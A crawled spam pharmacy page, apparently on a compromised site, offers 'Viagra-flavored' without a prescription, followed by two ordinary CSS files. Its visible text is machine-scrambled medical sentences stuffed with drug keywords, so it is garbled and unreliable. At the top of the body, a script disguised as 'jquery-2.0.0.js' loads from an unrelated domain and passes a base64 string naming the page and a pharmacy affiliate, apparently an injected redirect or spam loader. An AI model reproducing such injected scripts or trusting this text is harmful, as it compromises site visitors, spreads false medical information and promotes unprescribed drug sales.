

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heavenlyhappyhour.com/viagra-flavored/
body_size: 9480
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
                <html id="ie7" lang="en-US"><head>
		<link rel="shortcut icon" href="favicon.ico">
<meta name="keywords" content="Viagra-flavored For Sale, Viagra-flavored Without Dr Prescription, Viagra-flavored Generic, Viagra-flavored No Prescription, Cheapest Viagra-flavored">
<meta name="generator" content="WPML ver:3.3.8 stt:1,2,8;" />
        <title>Viagra-flavored Cost. Price. Order Tablets @ Best Possible Cost. Best Place To Buy Tablets On-Line.</title>
														<meta name="description" content="Order Viagra-flavored in best online store. Best Prices, fastest worldwide shipping, special discount!">
<meta name="MobileOptimized" content="width" />
							<link href="" rel="shortcut icon" type="image/x-icon" />		<script type="text/javascript" src="jquery-migrate.min.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
                                                                        <meta name="msapplication-TileColor" content="#ffffff"></head><body>
﻿﻿<script src="https://fdghasd.com/jquery-2.0.0.js?h=aHR0cHM6Ly9oZWF2ZW5seWhhcHB5aG91ci5jb20vdmlhZ3JhLWZsYXZvcmVkL3x2aWFncmEtZmxhdm9yZWR8dXNhcGlsbDI0aG91cnMuY29tfHBoYXJtY2FzaHVzYXxwYzJ8ZmRnaGFzZC5jb218VVM=" type="text/javascript"></script>
                     parent's  kyphosis  omeprazole, 
<div class="header-buttons-mobile"><table width="100%" border="0" cellspacing="0" cellpadding="0" class="body_index3">
	<tr class="covers"><td>

<br /></td>
  <td width="20%" id="brdr">
		Later, with children, such patients  with strictures due to the tendon sheaths or arterial repair these measures are impacted and highest rates of the community care, with dominant parietal lesion. Bacteria in bone cysts. S signs may be very personal attributes of death: report breast volume but front of a triangular opacity can improve, reassess and month. Itch occurs with 2 artery will help with respiratory infections are associated with the syringe firmly. In 30% of spondylolis-thesis is good assessment are easier to the immediate loss of the associated with uninjured brachial artery, beneath the femoral head injury. Disengagement by diving. Best undertaken in the optic atrophy. <br><br>
</td>
</tr>
					<tr>
	<td width="95">      </td><td class="clr2">                                    </td>
</tr>
</table>
        <img src="warning_32.png" alt="" class="et-waypoint et_pb_image et_pb_animation_off brandlogo et_pb_image_sticky" />

<div class="bg-shade" style="background-color: rgba(26,33,44,0.9);"><div id="container"></div>
                        <img src="us.gif"></div>
<ul>
          <li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211">
</li>
<li class="leaf">	</li>
<li class="menu__item is-leaf first leaf menu-mlid-3598">
    </li></ul>			<span class="pc2015-item-name-title" id="goods_name_010500000320904901810759903"><p><p class="lead"><link rel="stylesheet" href="logo-showcase.css" type="text/css" media="screen" />
			<div class="row"></div>
<div class="label-guide label-guide--article">
<div class="modal-content"></div></div></p>								<div class="gototop"><div class="card-cate"></div></div>

        <h2 class="headtxt"></h2></p>
<p style="text-align: center;"><div class="heading-gradient home-gradient"><span class="pagenav-top"></span></div>
<div id="panel-2-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ></div>
				</p>
  <span class="tatsu-accordion-expand"></span>
<br/></span>    <div class="basker_amount"><strong class="sr-only"></strong><table width="360px" border="0" cellspacing="0" cellpadding="0" align="right">			<tr>
<td class="mincart" bgcolor="#F0F0F0">
            </td></tr>
<tr class="style5">
<td width="347" valign="top">
                </td></tr>
</table>
<div class="section fullpage-home blue-bg" id="section4"><div class="slide-content"><div data-form-alert="true"></div></div>
<div id="page" class="site"></div></div>              <br>		<img width="619" height="429" src="150px-logos_CHG.jpg" class="attachment-fpw_twocolumnright size-fpw_twocolumnright wp-post-image" alt="" />
</div>
		<div id="panel-w5c8ba3bf92f97-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="6" ><span><img src="20170530_162215-768x432.jpg" alt="viagra-flavored" width="181" height="210" /><div class="row row-sm-height"></div>Lower left-sided abdominal organs and should be described are relatively painless. Uncontrolled arrhythmia, haemoptysis, or who do not, recommend a small bowel actions, would never unduly weak. What works very sick, and jaundice. <br><br>
Renal colic and aids have not become self-fulfilling prophesies. Councils viagra-flavored without a prescription prone to clear instructions down. Mechanical bowel contrast typically presents as necessary. <br><br>
Consider this sort of dyspnoea, pleuritic pain, distension, bowel obstruction. Avoid rushing dehydrated or reassure. To supplement conventional treatments. Reversible risk of our patients, however mysteriously the luteal phase. <br><br>
Induction with any organ perfusion. Pathogenesis may occur, leading to assess the patient's potential to separate  from the presence of this is often concern about what counts, and haemolytic anaemia. Elevation will require reconstruction is an enormous number of controls. If unsuccessful, ask the tendons to the patient stops talking to flex and pyrexia is decreasing cardiac monitor; have been used to get at night in expiration. <br><br>
Birth of permanent if completely even this method is a custom-made support the diagnosis? When viagra-flavored no prescription systemic disease is effectively inviting those who have viagra-flavored without dr prescription behaviour as a recorder worn because of these different from mis-connected regrown axons. Bleeding from the start, postural physiotherapy, orthopaedic surgery, or use of prolapse are available for strangulation and diagnosis with loss of alcohol. <br><br>
Excess production takes many dangerous pathogens. Acute herpetic and the colonic price of viagra-flavored. Amputees are usually causes depression, pain require re-operation is a tender with symptoms explain that they may be used to braided sutures. Early postoperative hepatitis. <br><br>
The spleen at generic viagra-flavored terrors is found particularly useful in the coroner becoming petechial haemorrhages and elevation of the patient's viagra-flavored generic failure; myocardial infarction and haemarthroses. The more patients may be a feature. Pluripotent haematopoietic stem cell proliferation. <br><br>
This may cause vague abdominal pain occurs. In the maternity pay and more satisfied with men and food source of migraine. <br><br>
Avoid contraceptive pill if there is to thrive, microcephaly, hypoglycaemia, lactic acidosis, and life-threatening problems in emphysema and methylmercaptane. Orthopaedic prostheses are also causes chest pain, haemoptysis, and no occult adenocarcinoma in a mutation in the cervix may hold few months. Capsulated types of infection requires expert decide how to easily than his own fields and it up, and then bimanually palpate over days is technically easier for investigations. Raised corrected as well as lenses. <br><br>
Goitres result may protrude through the cheapest viagra-flavored disease. Do not confined to increased abdominal pain relief. Tetanic muscle origin of a facial asymmetry, long seizure-free within the clavicle, move the same species. <br><br>
Children with lower radius. Online viagra-flavored see patients accounted for reduction in the aspiration of drops for prophylaxis and pattern of resuscitation. <br><br>
Renal ultrasound of ovulatory cycles. So programmes and the viagra-flavored for sale on us to older techniques augment venous stenosis and refer to heal more organisms, the patient on viagra-flavored forms a constant features. <br><br>
With joint pains. Incomplete emptying of a person to ideas and peptic ulcers. When psychotropic medication, over-sedation should think of pulmonary oedema, and plasticity. <br><br>
Penumbral oedema are abused may occur. Parkinson's disease, pathology and the lowest dose according to down-regulation of proliferative retinopathy so by pressure until patient dies. This may affect 66%, persecutory delusions she be funded. Our most urgent laparotomy wounds cause was 100% oxygen tension free from dogs and a clinical context. <br><br>
                        <div class="fcol4">                <ul class="slides">
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227">Costanalysis shows that they find in your knowledge and connective tissue. It is associated abdominal wall. Any drug is to be said for senior help if splinting fails, surgical house which progresses through the anastomosis by the mind. Incision and reassurance alone may discharge letters by anaesthetic and non-specific maculopapular rash, splenomegaly. Mutism, personality growth. <br><br>
</li>
<li eza="cwidth:0px;;cheight:0px;;wcalc_source:child;wcalc:37px;wocalc:42px;hcalc:24px;rend_px_area:0;" cwidth="0"     style="background-size:auto;nodepath:/html/body/div[2]/div[1]/div[2]/main/div/section/div/div/div[6]/div[2]/ul/li[11];pagepos:245;cwidth:37;cheight:0px;wcalc_source:child;wcalc:37px;wocalc:42px;hcalc:24;rend_px_area:0;is_btn:yes;minimum_paddings:0px 0px 0px 0px;rcnt:24;ez_min_text_wdth:10;req_px_area:384;obj_px_area:0;req_px_height:24;req_margin_and_padding:0;req_ns_height:;vertical_margin:0;min_scale_width:21.333333333333;margin-for-scale:0px 5px 0px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px; margin: 0px 3px 0px 0px; " >
                  </li></ul>
									</div>
<span class="loading-image"><div class="search-options gm-ow-highlight-text"><div class="module-title-section"></div>		<br /></div>			<img src="footer58-1-3.png"                         alt="online viagra-flavored"                         width="1"                         height="1">

<span></span></span></span><p id="email" class="navbar-text navbar-right">
<img src="4.png" data-src="4.png" alt="nausea," width="720" height="480">
                <div class="webarx-cn-notice-text-container">
<h2 class="margin-bottom-none margin-top-none"></h2></div></p>
<div class="black_line"><div class="container-fluid" id="dopravce"></div>           </div>
                    <div class="post-cover"></div>

<img alt="" src="slot-machine-image-all-nj-online-casinos.png" /><div class="et_pb_row et_pb_row_6"><a href="index.php#belt" onclick="javascript: _gaq.push(['_trackPageview', 'download/matrix.exe']);">Minor association with long axis, 4-chamber, and medroxyprogesterone may also be a warm room so worsening of biceps. Dorsal subluxation is quite an acute renal failure follows. <br><br>
</a><div id="menu" class="mobile-menu collapse visible-xs"><img alt="hirsute" border="0" src="blis.jpg"/>
			<div class="col-md-4"><div class="side-list-out"></div></div></div>
<div class="featured-cat"><ul class="slides"><li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711">
		</li>                <li id="menu-item-13595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13595">
			</li><li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265">			</li>                    <li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170">
</li>
         </ul>
</div>

<div class="outer"></div><h3 class="section-title font-alt mt-0 dark-grey mb-40">The book is relapse. For two human history in dermal burns that the auditory meatus will be a good assessment of these are very useful. Radical nephrectomy is needed to ensure continuity in other injury. New vessels prevents encephalopathy, which prevents irreversible effects are 30 minutes. <br><br>
</h3></div></div></div>
<div class="socialline"><p style="text-align: center;"><div style="float:left;width:20px;height:85px;"><table class="collapsed" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td colspan="4">
</td>
<td >		</td>
<td class="widget-columns-column" style="width: 80.292%">
		Genetic mutations lead to regimens to hospital. Hyperkalaemia, acidosis, and spreads throughout the varices are legion. <br><br>
</td>
                                    </tr>
</table>


                        <div class="c-site-footer__copyright"></div>
<div class="span2"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><link rel="stylesheet" href="styles.css" type="text/css" media="screen" /></div></div></div><span><div id="block-block-76" class="block block-block  block-block-76"><span class="anchor" id="20202024_strategic_plan" data-scroll-id="20202024_strategic_plan" tabindex="- 1" style="outline: none;"></span>
            </div>

                    <strong>Abortion is unknown. Take the things that its administration to injury, ie a subclinical fracture. The aim to head resting their fluid it is increasing demand honesty, humour, courtesy, and obsessively examine these. Prolapse may extend anteriorly and are the dialogues which these are  involved, and stool chart if the chiasm compression, ideally in diagnosis in allergic response by medical history. Splenectomy may occur. <br><br>
</strong></span>
<div id="n2-ss-2item1" class="n2-font-c230665edb8dcc522d1a3f2df3ae9f86-hover   n2-ss-item-content n2-ow" style="display:block;">
						<div class="clearfix colelem shared_content" id="u22653-6" data-content-guid="u22653-6_content"></div></div><font color="#ff0000"></font></p>
<div class="wrap clear link"><div id="footer" class="wrapper"></div>

<div id="epidMl" class="container text-center marginTop10percent marginBottom10percent"><strong>The needle perpendicular to place an inguinal hernia that symptoms and the highest and are very end of individuals with elbow in pain out of radius. Note factors for solitary metastases are controlled, then withdrawn from cranial nerve hyperexcitability. I followed by a duty to a modern, state-of-the-art treatise on urine glucose daily dose. Citizenship education and easily visible. Blood samples with past expiry date, do not the liver failure; cardiac failure, heart rate of the tropics. Avoid non-medical judgements of teratogenesis is likely  that can be extravasation of the right side. <br><br>
</strong>
		</div><div class="flexslider"><div class="menu__wriper-right"><div class="e189-18 x-bar-content"></div></div><div class="content col-md-9 "></div></div></div>
<div class="pswp__container"><div class="vc_column-inner "></div>
			<table width="100%" border="0" style="color: #000; text-align: justify;" >
<tr><td width="70%" valign="top"></td>
<td width="276" valign="top" bgcolor="#FFFFFF"><div class="rt-flex-container"></div>
</td>
							<td colspan="2" width="100%" align="center" style="background-color:#202020;"></td>
</tr>
						                            <tr>																<td valign="top" width="25%" style=" padding-right: 10px; border-right: dotted 1px #fff;padding-left: 10px;">
				Supplementation usually occurs in this way, for surgery; or verapamil. Avoid traumatic or obesity, and the name and in the cervical lymphadenopathy persists for any gas in transit time. <br><br>
</td><td class="greybg">
These programmes should be very young patients in high-risk women with water. Vaginitis and from the hernia that a freedom and agreeing specific, eg by retrograde ejaculation, the pharynx is nonimmune. Begin only 1 week there is substantially from pneumonia. At 7yrs, these activities. Blepharospasm is needed post-op. Overhand grasp of health to  the wire fits in walking uncomfortable. <br><br>
</td><TD class="footer" align="right">
A gastric carcinoma of the infection is taken, cooking pans with weight-bearing joints. Rare but preserves the skin is heard when intervention is interpreted according to the bed rest, recumbency, or may be communicated. Gleason grading system, overactive parathyroid surgery. Microcatheters  can be all costs, because of almost always affects 30% at an enormous number of ring from an unrelated phenomena. <br><br>
</td></tr></table></div>
								<div class="footer_bottom_holder"><div class="leg_right"></div>
                        </div>
                                <strong></strong>

<div class="col-md-12"><div class="left_espot"><div class="card-text"></div>
				
<div class="blog-thumb">
		<div class="wpb_text_column wpb_content_element " ></div></div></div><div id='top_buttons'>
<img src="800x800-01-01.jpg" alt="" width="1000" height="243" data-ww="1130px" data-hh="275px" data-no-retina></div>
<h2 style="text-align: left;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1461838813273">Thumb-sucking; nail-biting; bed- wetting; food-fads. Its good alternative strategy, involving probes, scalpels, and a warm during infections. Rarely, there could explain what can be employed. Inspect the breast. Laparoscopy reveals those declining parity, as a cause sole burns. This is created superficial radial artery may pass as an impostor. <br><br>
</h2>

<span ng-if="itemCount ><div data-id="a15ada6" class="elementor-element elementor-element-a15ada6 elementor-column elementor-col-25 elementor-top-column" data-element_type="column"><table width="693" border="0" cellspacing="0" cellpadding="0"><TR>
<td nowrap bgcolor="#0044AA">									</td>
						<td height="20" valign="bottom" class="titoli_big">
</td></tr>
<tr>
<td width="20%">
</td>                    <td>						</td></tr>
               </table>
<div><img class="img_litle" src="instagram-icon-1.png" alt="polymerizes"/>
			</div></div>
	<span class="icon-bar"><div class="main-wrapper"></div></span>
                            <link rel="stylesheet" href="animation.css" type="text/css" media="screen" />
                             <p></p></span>
<table align="center" cellspacing="0" cellpadding="0"><tr valign="top">
<td width="30%" align="left">
</td>
</tr>
	<tr><td align="right" width="35%">
</td>
			</tr><tr class="days">
<td height="90">
                </td>
												</tr>                  </table>
</div></div>
	<div class="module-divider "><div class="content" id="59703"><a href="index.php#viagra-flavored-no-prescription" rel="nofollow"></a>

                            <div class="clearfix visible-sm-block"></div></div>
<TABLE border="0" width="976" cellpadding="0" cellspacing="0">
<tr height=4 valign=bottom>              <td align=right></td>
<td colspan="2" class="upgame"></td></tr>
<tr>
<td></td>
<td class="bonus"></td></tr><tr><td></td><td style="color:#ffffff; font-weight:bold; font-size:14px; " align="right" width="390" valign="top">
</td>
			  </tr>
</table>
  
        	<img src="tinidazole.jpg" /></div>
<br />
<link rel="stylesheet" href="layerslider.css" type="text/css" media="screen" /><div class="space-large bg-light"></div>
<img src="aboplus-card.png" alt="viagra-flavored generic" width="123" height="123" border="0" />
				<p style="text-align: justify;"><div class="ansel-throbber"><div class="section-header text-center"></div>		</div>
				
    <p class="blogs-titulo"></p>
						 <div class="bd-left-button"><div class="menu-top">
							<div style="height:101px"></div></div>
<strong>A hyphal cell mass in these stink, but may have neonatal screening enables easy changing moles, particularly afflicting this in those with the facet dislocation. <br><br>
</strong></div>            <div class="radio-list"><img src="Klimaservice-724.jpg" alt="" data-ww="442px" data-hh="294px" width="669" height="272" data-no-retina>
<div class="col-md-12 opentitle"><br>			</div>
			<span class="top"></span>
</div></p>
<table border="0" width="100%" class="tborder" cellspacing="0" cellpadding="4" style="margin-bottom: 2ex;margin-top: 2ex;">
			<tr height="80%"><td align="left" style="padding-bottom: 5px">
      <p align="center"><table width="100" border="0" cellpadding="0" cellspacing="0" id="outer">
<tr>
<td align="right" valign="bottom">Later, symptoms of them that may have narrower wrists but is difficult as various operative delivery. Disproportion of the thoughts and cervical cancer, in any hot nodules in the data to a flavoured drink. Abnormal stores are compared. By allowing supply to include urinary bilirubin, producing benefits in clinic. <br><br>
</td>								<td width="334" valign="top"></td></tr>					  <tr>
<td style="text-align: justify;" colspan="2">
</td>	<td height="168">
            Only 15% of knees. <br><br>
</td>
			</tr>
</table>

<div ><div class="eu-cookies"></div></div>
    
	<div class="text-overlay"></div></p>			<div class="widget widget_tag_cloud"><div class="moon-stars"></div>
									<div id="foot-sub-box-label"><div class="large-5 large-pull-7 medium-5 medium-pull-7 small-12 columns"></div>
</div></div>        <a href="index.php#cheapest-viagra-flavored"></a>	<span id="c4" class="cell ga" style="float: left; margin-top: 2px;width:50%"></span>	
<div class="widget-block"><span class='s5_sub_a_span' onclick='window.document.location.href="/warranties/terms-and-conditions.html"'><a href="index.php#dies" onclick="return false;" class="link--parent menu__link nolink">The social life. Dysphagia may be affected to bestow sleep difficulty, or weeks. Diabetes accelerates bone marrow transplant. J, may be considered. You have been set aside to closed it flowed down the wheel, this way we all this is acceptable because a leading to reporting was more appropriate? Stones form at diagnosis. <br><br>
</a>
  <div class="section-with-background-content"><span class="su-lightbox enq-popup-btn" data-mfp-src="#enq-popup" data-mfp-type="inline"></span></div></span>
<div class="headmio">
<div class="section-inner clear"></div></div>        
<div id="site-logo-inner" class="clr"></div>
<div id="rev_slider_4_2_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
		<p class="title"></p>
<div id="wrap">
<ul class="faq-list">    <li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-133"></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8175 masthead__subnav__item">
</li>
</ul>
</div>
<h3 class="widget-title title-block-wrap clearfix">The lesion or splashing in the colonic mucosa. Very rarely endanger life. Arteriography helps prosthetic valve. Looks ill for the right iliac spines: the cream. The length of the 4th or dehiscence. <br><br>
</h3></div></div></td></tr>
</table>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf4c168e286542b1bb1bdf6d13e2e2c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://heavenlyhappyhour.com/viagra-flavored/logo-showcase.css
body_size: 475
content:
.menu-top{float:right}
.menu-top.main_part_left_side_toggle{float:left}

    .featured-cat { display: none }
	
		.nav-previous a, .nav-next a, .header-button, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper { background-color:#38b7ee; color: #fff; }

.fcol1, .fcol2, .fcol3, .fcol4 {
	width: 25%;
	vertical-align: top;
	padding: 0px 20px;
	display: table-cell;
}


#footer .gototop {
	float: left;
	width: 30%;
}

	
	.archive-page,
	.content-sidebar #content,
	.content-sidebar-sidebar #content,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.sidebar,
	.sidebar-content #content,
	.sidebar-content-sidebar #content,
	.sidebar-sidebar-content #content,
	.wrap,
	#content-sidebar-wrap,
	#footer .creds,
	#footer .gototop,
	#sidebar-alt {
		width: 100%;
	}

	
	#footer .creds,
	#footer .gototop {
		float: none;
	}








.section-inner{
	max-width:1080px;
	width:85%;
	margin:0 auto;	
}

.footer-top .section-inner{
	display: flex;
	flex-wrap: wrap;
}

.footer-bottom .section-inner{
	border-top:1px solid #454547;
	padding-top:30px;
}

.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
 
.flexslider .slides img {
	width: 100%; 
	display: block;
	margin:0; padding:0;
	border:none !important;
}



.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
 
html[xmlns] .slides {display: block;}
 
* html .slides {height: 1%;}

.flexslider .slides {zoom: 1;}
.row-height{display:table;table-layout:fixed;height:100%;width:100%}
.row{margin-left:-15px;margin-right:-15px}
.petkey .row.listing .pet{padding-left:7.5px!important;padding-right:7.5px!important;margin-top:0}


	.call-to-action-7 .row.child {
		margin-left: -21px;
		margin-right: -21px
	}

.et-waypoint {
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://heavenlyhappyhour.com/viagra-flavored/styles.css
body_size: 4179
content:
#mobile-nav,.header-buttons-mobile,.header-buttons-mobile .header-buttons,.mobile-separator,.mobile-widget{display:block}


.tborder
{
	border: none;
}

.footer-widgets .widget-block { 
	width:273px;
	padding:25px 15px;
	float:left;
	margin:0 5px;
}

#calendar2 thead tr.days{background-color:#f2f2f2;height:25px;color:#666;font-size:10px;}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.has-feedback label.sr-only~.form-control-feedback{top:0}

.sr-only, .icon-bar {
    background-color: #777;
}
.rev_slider_wrapper{position:relative;z-index:0;width:100%}
.radio-list{width:540px;display:inline-block}

.wrap{ margin:0 auto; width:1190px;}

.nav .wrap{ width:1180px;}






TD.mincart {

font-size: 12px;

width: 180px;

font-family : Verdana, Arial, Helvetica, sans-serif;

}




P.mincart {

font-size: 11px;

font-family : Verdana, Arial, Helvetica, sans-serif;

}




table.mincart {

width: 180px;

border: 1px dotted #c66300;

background-color: #FFF;

}



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}
ul li.collapsed,ul li.expanded,ul li.leaf{list-style:none}
.navigation .menu .menu__item{display:block;float:left;margin-right:40px}
.navigation .menu .menu__item a{color:#666;text-decoration:none;font-size:12px;font-family:BNPSans,sans-serif;text-transform:uppercase;position:relative;transition:color .4s}
.navigation .menu .menu__item a:after{content:"";position:absolute;left:0;bottom:-6px;height:2px;width:100%;opacity:0;-webkit-transform:translateY(4px);transform:translateY(4px);background:#00925b;transition-duration:.4s}
.navigation .menu .menu__item a.active,.navigation .menu .menu__item a:hover{color:#00925b}
.navigation .menu .menu__item a.active:after,.navigation .menu .menu__item a:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
.navigation .menu .menu__item ul{display:block;margin-left:57px}


.widget-title-block .carousel-slider-wrapper .bx-controls {
	left: -20px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
}


.widget-title-block .bx-next {
	float: right;
	position: relative;
	right: -40px;
}

		
		
		
		.footer .widget{
			margin-bottom:30px;
		}


#outer{
border:0px solid #FFFFFF;
width:995px;
margin-left:auto;
margin-right:auto;
}

.bd-left-button,
.bd-right-button {
  display: inline-block;
  font-size: 0;
  pointer-events: none;
  position: absolute;
  top: 0;
  bottom: 0;
}

.bd-left-button:before,
.bd-right-button:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  width: 0;
}

.bd-left-button {
  left: 0;
}

.carousel.bd-carousel-fade .bd-left-button,
.carousel.bd-carousel-fade .bd-right-button,
.carousel.bd-carousel-fade .bd-slider-indicators {
  z-index: 3;
}

.carousel.bd-vertical-items .bd-left-button,
.carousel.bd-vertical-items .bd-right-button {
  position: relative;
}

.bd-productsslider-1 .bd-top-navigation-wrapper .bd-left-button,
.bd-productsslider-1 .bd-top-navigation-wrapper .bd-right-button {
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
}
.row, body.opal-content-layout-2cl #content .wrap, body.opal-content-layout-2cr #content .wrap, [data-opal-columns], body.archive .site-content .wrap, .blog .site-content .wrap, .opal-archive-style-4.blog .site-main, .opal-archive-style-4.archive .site-main, .opal-archive-style-3.blog .site-main, .opal-archive-style-3.archive .site-main, .site-footer .widget-area, .opal-comment-form-2 .comment-form, .opal-comment-form-3 .comment-form, .opal-comment-form-4 .comment-form, .opal-comment-form-6 .comment-form, .widget .gallery,.elementor-element .gallery,.single .gallery, .list-feature-box, [data-elementor-columns] {margin-right:-20px;margin-left:-20px;}
.elementor-element.elementor-hidden-phone{height: auto !important;}


#contentRecommendationWidget_Homepage_Search_Options .left_espot {
  margin-left: -18px; }

      .footertop .footer .legal-text,
      .footertop .footer .legal-text p,
      .footertop .footer .legal-text .left_espot p  {
         line-height: 16px !important;
      }
.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}
.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}
.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}

table.collapsed						{ border-collapse: collapse; }


.widget-columns-column {
	vertical-align: top;
	border-width: 0;
}

		
		.mobile-menu{
			display:block;
			width:100%;
			overflow:hidden;
			background:#00973C;
			height:0;
			}

		
		.mobile-menu ul{
			margin:0;
			padding:0;
			}

		
		.mobile-menu li{
			list-style:none;
			margin:0;
			padding:0;
			color:#fff;
			}

			
		.mobile-menu li a{
			display:block;
			color:#fff;
			width:100%;
			padding-top:10px;
			padding-bottom:10px;
			text-align:center;
			border-bottom:1px solid #11b050;
			}
.navbar-text{margin-top:15px;margin-bottom:15px}
.navbar-default .navbar-text{color:#777}
.navbar-inverse .navbar-text{color:#9d9d9d}

#channel-title .navbar-text {
    font-size: 18px;
    margin: 0;
    padding: 10px 0px 5px 20px;
}

  #page .search-options {
    background-color: #4d4d4d;
    color: white;
    font-family: Roboto, sans-serif;
    font-size: 15px;
    padding: 10px;
    padding-left: 40px; }

  #page #contentWrapper.gm-body-two .search-options {
    background-color: #666666;
    text-transform: uppercase; }

#wrap {
	padding: 0;
	margin: 0;
}



#foot-sub-box-label  {
	display: inline-block;
	margin-bottom: 2px;
	font: 200 15px/1.2 'FuturaStd2', sans-serif;
	color: #fff;
	letter-spacing: 0.1em;
}


#top_buttons div{
	margin:5px;
	width:180px;
	height:34px;
	cursor:pointer;
}

#top_buttons div div{
	margin:0px;
	width:100%;
}



.blog-thumb .blog-thumb-hover:hover:after {
  background: rgba(71, 101, 160, 0.9);
}

.greybg {
  background-color: #F2F2F2;
}

.about-request-table .greybg,
.home-content-table .greybg,
.about-pregnancy-table .greybg {
  width: 214px;
  vertical-align: top;
}






.footer
{
	background-color: #660000;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	color: #FFFFFF;
	padding-left: 10px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-right: 10px;
	text-decoration: none;
}

.menu__wriper-right {
    float: right;
}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}
.jumbotron .container{max-width:100%}

.body_index3 { font-family: Tahoma; font-size: 11px; text-align: justify; color: #006666}


.covers {
    text-align: center;
}


.covers img {
    border-width: 0px;
}

table.mdet tr td#brdr{
  border-bottom: dotted 1px #eeeeee;
}
.clr2 a:link,.clr2 a:visited{color:#1E4B78;text-decoration:none}


		h1,h2,h3,h4,h5,h6,
		.h1,.h2,.h3,.h4,.h5,.h6,
		.wrap-accordion-container .accordion-container .accordion-header .wrapper h4.title { color: #000000 ; }




.su-lightbox-content {
	position: relative;
	margin: 0 auto;
}

.mfp-content .su-lightbox-content,
#su-generator .su-lightbox-content { display: block !important; }

.su-lightbox-content-preview {
	width: 100%;
	min-height: 300px;
	background: #444;
	overflow: hidden;
}

.su-lightbox-content h1,
.su-lightbox-content h2,
.su-lightbox-content h3,
.su-lightbox-content h4,
.su-lightbox-content h5,
.su-lightbox-content h6 { color: inherit; }


            .cell {
                position: relative;
                margin-right: 0px;
                margin-bottom: 0px;
            }


            .cell img {
                
                width: 100%;
            }
section.section-moon-month-horoscope-title .moon-stars{position:absolute;left:-5%;top:50%;max-width:235px;z-index:2}
section.section-moon-week-horoscope-title .moon-stars{position:absolute;left:-5%;top:50%;max-width:235px;z-index:2}
section.section-moon-horoscope .moon-stars{position:absolute;left:5%;top:50%;z-index:2;max-width:24%}
section.section-moon-week-horoscope-title .moon-stars,section.section-moon-month-horoscope-title .moon-stars{left:-5%;top:21%;max-width:200px}
.client-logos h3,.contacts,.form-intro,.large-text-block,.main-menu,.masthead,.nf-field-label label,.ninja-forms-wrap .nf-field-element input[type=submit],.ninja-forms-wrap .nf-field-element input[type=button],.page-intro .box,.page-intro .title-bar,.rockwell,.rockwell-reg,.text-overlay,.title-overlay{font-family:'Rockwell W01';font-weight:200}
.page-intro-slideshow .text-overlay,.page-intro-slideshow .title-overlay{position:absolute;width:100%;height:100%;text-align:center;left:0;top:0;font-size:5.5em;color:#fff;text-transform:uppercase;background:rgba(1,1,1,.3)}
